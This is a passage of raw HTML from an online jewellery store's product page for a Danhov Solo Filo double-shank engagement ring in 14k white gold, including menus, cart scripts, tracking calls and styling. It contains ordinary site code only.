					<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19" fill="none"><path d="M7.25 0C3.25482 0 0 3.25482 0 7.25C0 11.2452 3.25482 14.5 7.25 14.5C8.97818 14.5 10.5669 13.8895 11.8145 12.875L16.7197 17.7803C16.7888 17.8523 16.8716 17.9097 16.9632 17.9493C17.0548 17.9889 17.1534 18.0098 17.2532 18.0108C17.3529 18.0118 17.4519 17.9929 17.5443 17.9552C17.6367 17.9175 17.7206 17.8617 17.7912 17.7912C17.8617 17.7206 17.9175 17.6367 17.9552 17.5443C17.9929 17.4519 18.0118 17.3529 18.0108 17.2532C18.0098 17.1534 17.9889 17.0548 17.9493 16.9632C17.9097 16.8716 17.8523 16.7888 17.7803 16.7197L12.875 11.8145C13.8895 10.5669 14.5 8.97818 14.5 7.25C14.5 3.25482 11.2452 0 7.25 0ZM7.25 1.5C10.4345 1.5 13 4.06548 13 7.25C13 8.80131 12.3881 10.2029 11.3955 11.2354C11.3343 11.2803 11.2803 11.3343 11.2354 11.3955C10.2029 12.3881 8.80131 13 7.25 13C4.06548 13 1.5 10.4345 1.5 7.25C1.5 4.06548 4.06548 1.5 7.25 1.5Z" fill="#5B5B5B"/></svg>
				</a>
			</li>
			<li class="nav-action-locations-box">
				<a href="https://www.danhov.com/find-a-store/" class="locations-box">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none"><path d="M9 0C4.31463 0 0.5 3.81463 0.5 8.5C0.5 10.6034 1.27165 12.5324 2.53906 14.0156L2.54297 14.0195L2.5459 14.0234C2.5459 14.0234 6.16187 18.1495 7.44922 19.3779C8.31129 20.1998 9.68774 20.1998 10.5498 19.3779C12.0172 17.9783 15.4551 14.0215 15.4551 14.0215L15.457 14.0186L15.46 14.0156C16.7285 12.5324 17.5 10.6034 17.5 8.5C17.5 3.81463 13.6854 0 9 0ZM9 1.5C12.8746 1.5 16 4.62537 16 8.5C16 10.2376 15.3668 11.8163 14.3193 13.041C14.3125 13.0488 10.795 17.0718 9.51465 18.293C9.21772 18.5761 8.78131 18.5761 8.48438 18.293C7.41429 17.2719 3.69055 13.0533 3.67969 13.041L3.67871 13.04C2.63266 11.8154 2 10.2371 2 8.5C2 4.62537 5.12538 1.5 9 1.5ZM9 5.5C8.0625 5.5 7.26441 5.87857 6.75195 6.45508C6.2395 7.03159 6 7.77083 6 8.5C6 9.22917 6.2395 9.96841 6.75195 10.5449C7.26441 11.1214 8.0625 11.5 9 11.5C9.9375 11.5 10.7356 11.1214 11.248 10.5449C11.7605 9.96841 12 9.22917 12 8.5C12 7.77083 11.7605 7.03159 11.248 6.45508C10.7356 5.87857 9.9375 5.5 9 5.5ZM9 7C9.5625 7 9.88941 7.18393 10.127 7.45117C10.3645 7.71841 10.5 8.10417 10.5 8.5C10.5 8.89583 10.3645 9.28159 10.127 9.54883C9.88941 9.81607 9.5625 10 9 10C8.4375 10 8.11059 9.81607 7.87305 9.54883C7.6355 9.28159 7.5 8.89583 7.5 8.5C7.5 8.10417 7.6355 7.71841 7.87305 7.45117C8.11059 7.18393 8.4375 7 9 7Z" fill="#5B5B5B"/></svg>
				</a>
			</li>
			<li class="nav-action-account-box">
				<a href="https://www.danhov.com/customer/account/" class="account-box">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="20" viewBox="0 0 16 20" fill="none"><path d="M8 0C5.24746 0 3 2.24746 3 5C3 7.75254 5.24746 10 8 10C10.7525 10 13 7.75254 13 5C13 2.24746 10.7525 0 8 0ZM8 1.5C9.94188 1.5 11.5 3.05812 11.5 5C11.5 6.94188 9.94188 8.5 8 8.5C6.05812 8.5 4.5 6.94188 4.5 5C4.5 3.05812 6.05812 1.5 8 1.5ZM2.25 12C1.01625 12 0 13.0162 0 14.25V14.8496C0 16.32 0.932357 17.639 2.35449 18.5459C3.77663 19.4528 5.72242 20 8 20C10.2776 20 12.2234 19.4528 13.6455 18.5459C15.0676 17.639 16 16.32 16 14.8496V14.25C16 13.0162 14.9837 12 13.75 12H2.25ZM2.25 13.5H13.75C14.1732 13.5 14.5 13.8268 14.5 14.25V14.8496C14.5 15.6822 13.9637 16.5639 12.8389 17.2812C11.714 17.9986 10.0344 18.5 8 18.5C5.96558 18.5 4.286 17.9986 3.16113 17.2812C2.03627 16.5639 1.5 15.6822 1.5 14.8496V14.25C1.5 13.8268 1.82675 13.5 2.25 13.5Z" fill="#5B5B5B"/></svg>
				</a>
			</li>
			<li class="nav-action-showcart-box">
				<a href="https://www.danhov.com/checkout/cart/" class="bag-box action showcart" data-bind="scope: 'minicart_content'">
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none"><path d="M9.5 0C7.19265 0 5.27985 1.75704 5.0293 4H4C2.844 4 1.88172 4.8666 1.76172 6.0166L0.511722 18.0166C0.445722 18.6491 0.652129 19.2833 1.07813 19.7568C1.50413 20.2293 2.114 20.5 2.75 20.5H17.25C17.886 20.5 18.4959 20.2293 18.9219 19.7568C19.3479 19.2838 19.5533 18.6491 19.4873 18.0166L18.2383 6.0166C18.1183 4.8666 17.156 4 16 4H14.9766C14.9921 4.165 15 4.332 15 4.5V5.5H16C16.3855 5.5 16.7061 5.78935 16.7461 6.17285L17.9961 18.1729C18.0181 18.3839 17.9491 18.595 17.8076 18.752C17.6656 18.9095 17.462 19 17.25 19H2.75C2.538 19 2.33486 18.9099 2.19336 18.7529C2.05136 18.5954 1.98191 18.3839 2.00391 18.1729L3.25391 6.17285C3.29391 5.78935 3.6145 5.5 4 5.5H5V7.25C4.9986 7.34938 5.01696 7.44806 5.05402 7.54028C5.09108 7.63251 5.1461 7.71645 5.21588 7.78723C5.28567 7.858 5.36882 7.91421 5.46051 7.95257C5.55221 7.99093 5.65061 8.01068 5.75 8.01068C5.8494 8.01068 5.9478 7.99093 6.03949 7.95257C6.13119 7.91421 6.21434 7.858 6.28412 7.78723C6.35391 7.71645 6.40893 7.63251 6.44599 7.54028C6.48305 7.44806 6.50141 7.34938 6.5 7.25V4.5C6.5 2.83436 7.83436 1.5 9.5 1.5C10.9949 1.5 12.22 2.57554 12.4561 4H7.56641C7.52441 4.16 7.5 4.327 7.5 4.5V5.5H12.5V7.25C12.4986 7.34938 12.517 7.44806 12.554 7.54028C12.5911 7.63251 12.6461 7.71645 12.7159 7.78723C12.7857 7.858 12.8688 7.91421 12.9605 7.95257C13.0522 7.99093 13.1506 8.01068 13.25 8.01068C13.3494 8.01068 13.4478 7.99093 13.5395 7.95257C13.6312 7.91421 13.7143 7.858 13.7841 7.78723C13.8539 7.71645 13.9089 7.63251 13.946 7.54028C13.983 7.44806 14.0014 7.34938 14 7.25V4.5C14 2.02364 11.9764 0 9.5 0Z" fill="#5B5B5B"/></svg>
					<span class="text">
						<span>Bag</span>
						<span class="count">(<!-- ko text: getCartParam('summary_count') --><!-- /ko -->)</span>
					</span>
				</a>
			</li>
		</ul>
	</div>
</div>

<script>
	require(["jquery"], function($){
		$(document).ready(function() {

			$('#chat-with-us-btn').click(function(e){
				e.preventDefault();
				if(window.tidioChatApi) {
					return window.tidioChatApi.open();
				}
			});

			$('.top-right-links .iconic-actions li a.search-box').on('click', function() {
				$('.block-search').toggleClass('is-active');
				$('.navigation.sw-megamenu').toggleClass('search-is-active');
			});

		});
	});
</script>


<div data-block="minicart" class="minicart-wrapper">
                <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.danhov.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.danhov.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.danhov.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.danhov.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.danhov.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","asLowAsActiveMiniCart":false,"apr":"0.10","months":"12","logo":"black","script":"https:\/\/cdn1.affirm.com\/js\/v2\/affirm.js","public_api_key":"MD0LQKXN6AT2MRDL","min_order_total":"0.01","max_order_total":"50000","currency_rate":null,"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"element_id":"als_mcc","promo_id":"","color_id":"black","customerLoginUrl":"https:\/\/www.danhov.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGFuaG92LmNvbS9lbmdhZ2VtZW50LXJpbmdzL3NvbG8tZmlsby9kYW5ob3Ytc29sby1maWxvLWRvdWJsZS1zaGFuay1kaWFtb25kLWVuZ2FnZW1lbnQtcmluZy1zZTEwNw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.danhov.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769524283}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"affirm_minicard":{"component":"Astound_Affirm\/js\/view\/minicart","config":{"template":"Astound_Affirm\/minicart\/info"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.danhov.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FIdeal\u002Fdanhov\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu" role="navigation">
    <ul>
        <li class="ui-menu-item category-id-3 level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.danhov.com/engagement-rings" class="level-top" title="Engagement Rings"><span>Engagement Rings</span></a><div class="level0 submenu"><div class="container"><div class="row"><div class="eng-rings-wrap"><div class="eng-items"><div class="title">Styles</div><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/award-winners"><img src="/pub/media/catalog/category/img_menu-item_award-winners-1.jpg" alt="Award Winners"/></a></div><a href="https://www.danhov.com/engagement-rings/award-winners" title="Award Winners"><span>Award Winners</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/swirl-engagement-rings-abbraccio"><img src="/pub/media/catalog/category/img_menu-item_abbraccio-1_1.jpg" alt="Abbraccio"/></a></div><a href="https://www.danhov.com/engagement-rings/swirl-engagement-rings-abbraccio" title="Abbraccio"><span>Abbraccio</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/carezza"><img src="/pub/media/catalog/category/img_menu-item_carezza-1.jpg" alt="Carezza"/></a></div><a href="https://www.danhov.com/engagement-rings/carezza" title="Carezza"><span>Carezza</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/classico"><img src="/pub/media/catalog/category/img_menu-item_classico-1_1_1.jpg" alt="Classico"/></a></div><a href="https://www.danhov.com/engagement-rings/classico" title="Classico"><span>Classico</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/couture"><img src="/pub/media/catalog/category/img_menu-item_couture.jpg" alt="Couture"/></a></div><a href="https://www.danhov.com/engagement-rings/couture" title="Couture"><span>Couture</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/eleganza"><img src="/pub/media/catalog/category/img_menu-item_eleganza_1.jpg" alt="Eleganza"/></a></div><a href="https://www.danhov.com/engagement-rings/eleganza" title="Eleganza"><span>Eleganza</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/per-lei"><img src="/pub/media/catalog/category/img_menu-item_per-lei.jpg" alt="Per Lei"/></a></div><a href="https://www.danhov.com/engagement-rings/per-lei" title="Per Lei"><span>Per Lei</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/petalo"><img src="/pub/media/catalog/category/img_menu-item_petalo_1.jpg" alt="Petalo"/></a></div><a href="https://www.danhov.com/engagement-rings/petalo" title="Petalo"><span>Petalo</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/solo-filo"><img src="/pub/media/catalog/category/img_menu-item_solo-filo.jpg" alt="Solo Filo"/></a></div><a href="https://www.danhov.com/engagement-rings/solo-filo" title="Solo Filo"><span>Solo Filo</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/tubetto"><img src="/pub/media/catalog/category/img_menu-item_tubetto_1.jpg" alt="Tubetto"/></a></div><a href="https://www.danhov.com/engagement-rings/tubetto" title="Tubetto"><span>Tubetto</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/unito"><img src="/pub/media/catalog/category/img_menu-item_unito.jpg" alt="Unito"/></a></div><a href="https://www.danhov.com/engagement-rings/unito" title="Unito"><span>Unito</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/voltaggio"><img src="/pub/media/catalog/category/VE509P_1_WG_2_1_.jpg" alt="Voltaggio"/></a></div><a href="https://www.danhov.com/engagement-rings/voltaggio" title="Voltaggio"><span>Voltaggio</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/norme-de-danhov"><img src="/pub/media/catalog/category/ring_1_1_1_.jpg" alt="Norme de Danhov"/></a></div><a href="https://www.danhov.com/engagement-rings/norme-de-danhov" title="Norme de Danhov"><span>Norme de Danhov</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/perlina"><img src="/pub/media/catalog/category/R1_1_1_1_.jpg" alt="Perlina"/></a></div><a href="https://www.danhov.com/engagement-rings/perlina" title="Perlina"><span>Perlina</span></a></li></ul></div><div class="metal-items"><div class="title">Metal</div><ul class="items"><li><a href="https://www.danhov.com/engagement-rings/white-gold" class="metal-item metal-item_wg">White Gold</a><li><a href="https://www.danhov.com/engagement-rings/yellow-gold" class="metal-item metal-item_yg">Yellow Gold</a><li><a href="https://www.danhov.com/engagement-rings/rose-gold" class="metal-item metal-item_rg">Rose Gold</a></ul></div></div></div><div class="link-all"><a href="https://www.danhov.com/engagement-rings">Explore All</a></div></div></div></li><li class="ui-menu-item category-id-16 level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.danhov.com/wedding-bands" class="level-top" title="Wedding Bands"><span>Wedding Bands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-9 mega-columns columns3"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/wedding-bands/award-winners"><img src="/pub/media/catalog/category/cm500-8_3_1_1_1_1_.jpg" alt="Award Winners"/></a></div><a href="https://www.danhov.com/wedding-bands/award-winners" title="Award Winners"><span>Award Winners</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/wedding-bands/her-bands"><img src="/pub/media/catalog/category/ScreenShot_61_2_.png" alt="Her Bands"/></a></div><a href="https://www.danhov.com/wedding-bands/her-bands" title="Her Bands"><span>Her Bands</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/wedding-bands/his-bands"><img src="/pub/media/catalog/category/cs233__3_1_1_.jpg" alt="His Bands"/></a></div><a href="https://www.danhov.com/wedding-bands/his-bands" title="His Bands"><span>His Bands</span></a></li></ul><div class="menu-right-block col-md-3"><div class="ui-menu-item level1 ">
    <div class="menu-thumb-img" style="margin-top: 10px;">
        <a class="menu-thumb-link" href="https://www.danhov.com/wedding-bands" style="display: block;">
          
              <img src="https://www.danhov.com/pub/media/wysiwyg/new-home/image 1.png"alt="View All" />
        </a>
    </div>
    <a href="https://www.danhov.com/wedding-bands" title="View All" style="display: block; margin-top: 5px;"><span>View All</span></a>
</div></div></div></div></div></li><li class="ui-menu-item category-id-20 level0 fullwidth "><a href="https://www.danhov.com/diamonds" class="level-top" title="Lab-Grown Diamonds"><span>Lab-Grown Diamonds</span></a></li><li class="ui-menu-item category-id-21 level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.danhov.com/fine-jewelry" class="level-top" title="Fine Jewelry"><span>Fine Jewelry</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/fine-jewelry/bands"><img src="/pub/media/catalog/category/KB500MA_1_1_1_.jpg" alt="Bands"/></a></div><a href="https://www.danhov.com/fine-jewelry/bands" title="Bands"><span>Bands</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/fine-jewelry/earrings"><img src="/pub/media/catalog/category/AH501U_ROUND_Body_RG_1_1_1_.jpg" alt="Earrings"/></a></div><a href="https://www.danhov.com/fine-jewelry/earrings" title="Earrings"><span>Earrings</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/fine-jewelry/online"><img src="/pub/media/catalog/category/wg_1_15_1.jpg" alt="Pendants"/></a></div><a href="https://www.danhov.com/fine-jewelry/online" title="Pendants"><span>Pendants</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/fine-jewelry/pop-of-color"><img src="/pub/media/catalog/category/12_1.jpg" alt="Pop of Color"/></a></div><a href="https://www.danhov.com/fine-jewelry/pop-of-color" title="Pop of Color"><span>Pop of Color</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/fine-jewelry/rings"><img src="/pub/media/catalog/category/CS621_Pear_WG_1_.jpg" alt="Rings"/></a></div><a href="https://www.danhov.com/fine-jewelry/rings" title="Rings"><span>Rings</span></a></li></ul></div><div class="link-all"><a href="https://www.danhov.com/fine-jewelry">Explore All</a></div></div></div></li><li class="ui-menu-item category-id-72 level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.danhov.com/men-jewelry" class="level-top" title="MEN'S JEWELRY"><span>MEN'S JEWELRY</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/men-jewelry/rings"><img src="/pub/media/catalog/category/VM532S-RG_1_.jpg" alt="RINGS"/></a></div><a href="https://www.danhov.com/men-jewelry/rings" title="RINGS"><span>RINGS</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/men-jewelry/bracelet"><img src="/pub/media/catalog/category/13_1_1_1_.jpg" alt="Bracelet"/></a></div><a href="https://www.danhov.com/men-jewelry/bracelet" title="Bracelet"><span>Bracelet</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/men-jewelry/necklaces-pendants"><img src="/pub/media/catalog/category/12_2_1_.jpg" alt="Necklaces & Pendants"/></a></div><a href="https://www.danhov.com/men-jewelry/necklaces-pendants" title="Necklaces & Pendants"><span>Necklaces & Pendants</span></a></li></ul></div><div class="link-all"><a href="https://www.danhov.com/men-jewelry">Explore All</a></div></div></div></li><li class="ui-menu-item category-id-27 level0 fullwidth "><a href="https://www.danhov.com/about" class="level-top" title="About"><span>About</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.danhov.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.danhov.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Enter&#x20;Keywords"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.danhov.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold"}        }
    }
</script>
<div 
    id="checkclass"
    class="ringbuilder slide_show desktop-cat-list"
    style='max-width:1440px'>  
    <div class="shadowsteps">
        <div class="liststep">

            <ol>
                                <li>
                    <div class="stepdesk">
                        <div class="hhh">
                            <span>Create Your Ring</span>
                        </div>
                    </div>
                </li>
                
                        
                        <li class=" re-ring  selected defaultmiddle">
                            <div class="stepdesk"> 
                                <div class="text">
                                    <div class="step-title uppercase">
                                        <a href="https://danhov.com/engagement-rings">Select A Ring</a>
                                    </div>
                                    <div class="step-content">
                                        <div class="picked-meta">
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                                    
                        
                        <li class=" se-diamond  defaultmiddle">
                            <div class="stepdesk"> 
                                <div class="text">
                                    <div class="step-title uppercase">
                                        <a href="https://www.danhov.com/lab-grown-diamond-search/">Select A Diamond</a>
                                    </div>
                                    <div class="step-content">
                                        <div class="picked-meta">
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                                    
                        
                        <li class=" checkout  defaultmiddle">
                            <div class="stepdesk"> 
                                <div class="text">
                                    <div class="step-title uppercase">
                                        <a href="https://www.danhov.com/ringbuilder/index/review/">Complete Your Ring</a>
                                    </div>
                                    <div class="step-content">
                                        <div class="picked-meta">
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                </ol>
        </div>
    </div>
</div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Style</strong>
        <div class="value" itemprop="sku">SE504UQ</div>
</div>
</div><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold</span>            </h1>
    </div>



<script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
    _learnq.push(['track', 'Viewed Product', {"ProductID":"595","Name":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","SKU":"SE504UQ","URL":"https:\/\/www.danhov.com\/danhov-solo-filo-double-shank-diamond-engagement-ring-se107","Price":"4,510.00","FinalPrice":"4,510.00","Categories":["Default Category","Engagement Rings","Solo Filo","All Rings","Ring Builder"],"ImageURL":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/f05cb8ec4af5d94b00587b7649fb71e6\/z\/e\/ze127-3_1h1kluaxm1kclyfu.jpg"}]);
    _learnq.push(['trackViewedItem', {"Title":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","ItemId":"595","Url":"https:\/\/www.danhov.com\/danhov-solo-filo-double-shank-diamond-engagement-ring-se107","Categories":["Default Category","Engagement Rings","Solo Filo","All Rings","Ring Builder"],"Metadata":{"Price":"4,510.00"},"ImageURL":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/f05cb8ec4af5d94b00587b7649fb71e6\/z\/e\/ze127-3_1h1kluaxm1kclyfu.jpg"}]);
  });
</script>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="595" data-price-box="product-id-595">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-595"                data-price-amount="4510"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$4,510.00</span></span>
                <meta itemprop="price" content="4510" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>






</div><div class="distinguish-variation">

			<strong class="meta-type-label">Metal Type: 14k White Gold</strong>
	
	<ul>
				<li 
			class="__tooltip active __kwhitegold"
			data-name="14k White Gold"
			data-short-name="14k "
			style="background-color: #f1f1f1"
		>
			<span class="inner-label" style="visibility: hidden;">14kW</span>
		</li>
			
			</ul>

	<style type="text/css">
		.distinguish-variation {
			display: block;
			width: 100%;
			margin-top: 20px;
			margin-bottom: 20px;
		}

		.distinguish-variation .meta-type-label {
			font-size: 14px;
			margin-bottom: 8px;
			display: block;
		}

		.distinguish-variation ul {
			list-style: none;
			margin: 0;
			padding: 0;
		}

		.distinguish-variation ul li {
			position: relative;
			background: #f3f3f3;
			display: inline-block;
			margin-right: 5px;
			border-radius: 100%;
			border: 2px solid #f5f5f5;
			justify-content: center;
			align-items: center;
			display: inline-flex;
			cursor: pointer;
		}

		.distinguish-variation ul li a {
			text-decoration: none;
		}

